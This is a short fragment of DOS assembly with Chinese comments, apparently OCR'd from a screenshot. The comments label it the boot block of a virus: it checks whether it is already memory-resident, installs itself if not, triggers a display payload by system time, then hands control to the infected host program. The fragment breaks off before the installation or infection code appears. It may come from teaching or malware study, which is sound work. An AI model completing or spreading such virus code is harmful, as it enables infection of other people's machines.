
.model small
.code
org 100h ;按COM格式编写
@@Start: ;病毒引导块
pusha ;保存所有通用寄存器
mov ax,4d4dh
int 21h ;是否已经驻留内存
cmp ax,4d4dh
jnz short @@Install ;否，Install
mov ah,2ch
int 21h ;得到系统时间
cmp cx,22*100h+30 ;（Cmp 时间：
jb short @@ExecOldApp ;不到
call @@DisplayMsg ;调用表现块
@@ExecOldApp:
call @@GetOldAppCode